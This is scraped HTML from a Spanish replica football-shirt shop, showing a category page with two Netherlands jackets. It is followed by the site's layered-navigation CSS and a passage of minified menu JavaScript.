href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/camiseta-chaqueta">Camiseta Chaqueta</a></li>            <li><a href="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584">paises bajos</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> <a href="https://supercamisetas.net/otras-liga" class="list-group-item">Otras Liga</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item active">Camiseta Chaqueta</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/ac-milan-500" class="list-group-item">&nbsp;&nbsp;&nbsp;-AC Milan</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/ajax-475" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/alemania-553" class="list-group-item">&nbsp;&nbsp;&nbsp;-Alemania</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/american" class="list-group-item">&nbsp;&nbsp;&nbsp;-American</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/argelia-495" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argelia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/argentina-492" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argentina</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/arsenal-497" class="list-group-item">&nbsp;&nbsp;&nbsp;-Arsenal</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/as-monaco-565" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Monaco</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/as-roma-502" class="list-group-item">&nbsp;&nbsp;&nbsp;-As Roma</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/atletico-madrid-488" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Madrid</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/barcelona-468" class="list-group-item">&nbsp;&nbsp;&nbsp;-Barcelona</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/bayern-munich-486" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bayern Munich</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/belgica-528" class="list-group-item">&nbsp;&nbsp;&nbsp;-Belgica</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/benfica-477" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/boca-juniors-585" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca Juniors</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/borussia-dortmund-487" class="list-group-item">&nbsp;&nbsp;&nbsp;-Borussia Dortmund</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/brasil-496" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasil</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/celtic-745" class="list-group-item">&nbsp;&nbsp;&nbsp;-Celtic</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/cf-america-947" class="list-group-item">&nbsp;&nbsp;&nbsp;-CF América</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/chelsea-498" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chelsea</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/chine" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chine</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/colombia-493" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colombia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/corea-746" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corea</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/corinthians-465" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthians</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/croacia-733" class="list-group-item">&nbsp;&nbsp;&nbsp;-Croacia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/cruzeiro-586" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruzeiro</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/eeuu" class="list-group-item">&nbsp;&nbsp;&nbsp;-EEUU</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/espana-529" class="list-group-item">&nbsp;&nbsp;&nbsp;-Espana</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/fc-porto-466" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Porto</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/feyenoord-478" class="list-group-item">&nbsp;&nbsp;&nbsp;-Feyenoord</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/flamengo-483" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/francia-494" class="list-group-item">&nbsp;&nbsp;&nbsp;-Francia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/inglaterra-660" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inglaterra</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/inter-milan-473" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Milan</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/italia-530" class="list-group-item">&nbsp;&nbsp;&nbsp;-Italia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/jordan-661" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jordan</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/juventus-501" class="list-group-item">&nbsp;&nbsp;&nbsp;-Juventus</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/lazio-931" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lazio</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/liverpool-471" class="list-group-item">&nbsp;&nbsp;&nbsp;-Liverpool</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/lyon-490" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lyon</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/manchester-city-499" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester City</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/manchester-united-472" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester United</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/marsella-470" class="list-group-item">&nbsp;&nbsp;&nbsp;-Marsella</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/mexico-531" class="list-group-item">&nbsp;&nbsp;&nbsp;-Mexico</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/monterey" class="list-group-item">&nbsp;&nbsp;&nbsp;-Monterey</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/napoli-474" class="list-group-item">&nbsp;&nbsp;&nbsp;-Napoli</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/nigeria-734" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nigeria</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/otras-liga-759" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras Liga</a>  <a href="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584" class="list-group-item active">&nbsp;&nbsp;&nbsp;-paises bajos</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/palmeiras-467" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palmeiras</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/portugal-662" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portugal</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/psg-489" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSG</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/pumas-480" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/real-madrid-469" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/santos-laguna-532" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos Laguna</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/sao-paulo-481" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/sc-internacional-587" class="list-group-item">&nbsp;&nbsp;&nbsp;-SC Internacional</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/tigres-485" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tigres</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/toro-leipzig" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toro Leipzig</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/tottenham-hotspur-850" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tottenham Hotspur</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/valencia-534" class="list-group-item">&nbsp;&nbsp;&nbsp;-Valencia</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">paises bajos</h1>			</div>            <div class="custom-category">                <div><a href="https://supercamisetas.net/compare-products.html" id="compare-total">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 2 de 2 (1 Paginas)</span>
					</div>
					<div class="sorter">
						<label>Ordenar por:</label>
						<select id="input-sort" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&sort=p.sort_order&order=ASC">Defecto</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&sort=pd.name&order=ASC">Nombre (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&sort=pd.name&order=DESC">Nombre (Z - A)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&sort=p.price&order=ASC">Precio (bajo & gt; alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&sort=p.price&order=DESC">Precio (Alto & bajo)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&sort=rating&order=DESC">Puntuación (más alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&sort=rating&order=ASC">Clasificación (Menor)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&sort=p.model&order=ASC">Modelo (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&sort=p.model&order=DESC">Modelo (Z - A)</option>						</select>
					</div>
					<div class="limiter">
						<label>Espectáculo:</label>
						<select id="input-limit" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&limit=15">15</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&limit=25">25</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&limit=50">50</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&limit=75">75</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=584&limit=100">100</option>						</select>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584/tailandia-chaqueta-reversible-paises-bajos-purpura-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202501/Tailandia-Chaqueta-Reversible-paises-bajos-Purpura-2024-2025-27615-600x695.jpg" alt="Tailandia Chaqueta Reversible Paises Bajos Púrpura 2024 2025" title="Tailandia Chaqueta Reversible Paises Bajos Púrpura 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584/tailandia-chaqueta-reversible-paises-bajos-purpura-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584/tailandia-chaqueta-reversible-paises-bajos-purpura-2024-2025.html" alt="Tailandia Chaqueta Reversible Paises Bajos Púrpura 2024 2025" title="Tailandia Chaqueta Reversible Paises Bajos Púrpura 2024 2025">Tailandia Chaqueta Reversible Paises Bajos Púrpur...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">48.00€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('27615', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('27615');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('27615');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584/tailandia-chaqueta-cortavientos-reversible-paises-bajos-color-naranja-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202408/Tailandia-Chaqueta-cortavientos-reversible-paises-bajos-color-naranja-2024-2025-24903-600x695.jpg" alt="Tailandia Chaqueta Cortavientos Reversible Paises Bajos Color Naranja 2024 2025" title="Tailandia Chaqueta Cortavientos Reversible Paises Bajos Color Naranja 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584/tailandia-chaqueta-cortavientos-reversible-paises-bajos-color-naranja-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584/tailandia-chaqueta-cortavientos-reversible-paises-bajos-color-naranja-2024-2025.html" alt="Tailandia Chaqueta Cortavientos Reversible Paises Bajos Color Naranja 2024 2025" title="Tailandia Chaqueta Cortavientos Reversible Paises Bajos Color Naranja 2024 2025">Tailandia Chaqueta Cortavientos Reversible Paises ...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">50.00€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('24903', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('24903');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('24903');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 2 de 2 (1 Paginas)</span></div>
					<div class="pages"></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#84f7e1f6f2ede7e1c4f7f1f4e1f6e7e5e9edf7e1f0e5f7aaeae1f0"><span class="__cf_email__" data-cfemail="c5b6a0b7b3aca6a085b6b0b5a0b7a6a4a8acb6a0b1a4b6ebaba0b1">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704
body_size: 307
content:
.layered-navigation-block { display: none; background-color : black; height : 100%; opacity : 0.35; position : fixed; top : 0; left: 0; width : 100%; z-index : 900; }
.ajax-loader { display: none; z-index: 1000; position: fixed; top: 50%; left: 50%; }
.layered-heading { font-weight:bolder; font-size: large; }
.layer-category .list-group-item { border: 0 !important;}
.layer-category .list-group a { display: block; overflow:hidden; height: 35px}
.filter-attribute-container { border-bottom: 1px solid #ccc; }
.filter-attribute-container label { padding: 10px 15px; border-bottom: 1px solid #e5e5e5; display: block; font-weight: bold; }
.filter-attribute-container:last-child { border-bottom: 0; }
.filter-attribute-container .remove-filter { position: absolute; right: 20px; top: 50%; margin-top: -7px; font-size: 0; width: 15px; height: 15px; padding: 0; background: url(../../../../image/remove-icon.png) no-repeat;   border: 0; }
.filter-attribute-container .remove-filter:hover { background: url(../../../../image/remove-icon.png) no-repeat; opacity: 0.5; border: 0; }
.filter-attribute-container .filter-clear-all { text-align: right; }
.filter-attribute-container .filter-clear-all .clear-filter { background: none; color: #23a1d1; }
.filter-attribute-container .filter-clear-all .clear-filter:hover { background: none; color: #2a6496; }
.filter-attribute-container .list-group-item { overflow: hidden; position: relative; }
.filter-attribute-container .list-group-item p {  margin: 0; }
.filter-attribute-container .list-group-item .filter-price .input-price {  width: 50px; margin: 0 10px 0 0; }
.filter-attribute-container .list-group-item .filter-price .input-price:hover { cursor: not-allowed; }
.filter-attribute-container .list-group-item .filter-price #slider-price { margin: 10px 5px; }
.filter-attribute-container .list-group-item .filter-price .slider-values { padding: 5px; text-align: center; }
.filter-attribute-container .list-group-item .filter-price .slider-values span { margin: 0 0 0 10px; }
.list-group .filter-attribute-container a { border: 0; }

--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/hozmegamenu/custommenu.js
body_size: 385
content:
$(document).ready(function(){$("#pt_menu_link ul li").each(function(){var url=document.URL;$("#pt_menu_link ul li a").removeClass("act");$('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');});$(".pt_menu_link a").each(function(){var url=document.URL;var url1=url.split("/");if(url1[4]&&url1[4]!=""){url3=url1[4].split("&");url2="/"+url1[3]+"/"+url3[0];}
else url2="/"+url1[3];$(".pt_menu_link a").removeClass("act");$('.pt_menu_link a[href="'+url2+'"]').parent().parent().addClass('act');$('.pt_menu_link a[href="'+url+'"]').parent().parent().addClass('act');});$('.pt_menu_no_child').hover(function(){$(this).addClass("active");},function(){$(this).removeClass("active");});$('.pt_menu').hover(function(){if($(this).attr("id")!="pt_menu_link"){$(this).addClass("active");}},function(){$(this).removeClass("active");});$('.pt_menu').hover(function(){$(this).find('.popup').css('display','inline-block');var extraWidth=0
var wrapWidthPopup=$(this).find('.popup').outerWidth(true);var actualWidthPopup=$(this).find('.popup').width();extraWidth=wrapWidthPopup-actualWidthPopup;var widthblock1=$(this).find('.popup .block1').outerWidth(true);var widthblock2=$(this).find('.popup .block2').outerWidth(true);var new_width_popup=0;if(widthblock1&&!widthblock2){new_width_popup=widthblock1;}
if(!widthblock1&&widthblock2){new_width_popup=widthblock2;}
if(widthblock1&&widthblock2){new_width_popup=widthblock1;}
